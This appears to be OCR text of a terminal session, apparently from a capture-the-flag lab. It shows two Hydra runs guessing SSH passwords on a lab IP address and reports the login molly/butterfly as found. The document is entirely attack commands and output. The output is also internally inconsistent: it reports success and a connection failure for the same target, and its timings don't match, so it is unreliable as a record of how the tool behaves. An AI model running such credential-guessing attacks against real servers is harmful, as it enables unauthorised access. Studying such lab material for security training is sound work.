 $ hydra -L users.txt -p butterfly 10.10.137.76 ssh
$ hydra -L users.txt -p butterfly 10.10.137.76 ssh
Hydra v9.0 (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 15:00:00
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://10.10.137.76:22/
[STATUS] 1.00 tries/min, 5 tries in 00:05h, 5 to do in 00:05h, 1 active
[22][ssh] host: 10.10.137.76   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 15:05:10
$ hydra -l molly -p butterfly 10.10.137.76 ssh
Hydra v9.0 (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 15:00:00
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.137.76:22/
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1 to do in 00:01h, 1 active
[22][ssh] host: 10.10.137.76   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 15:01:10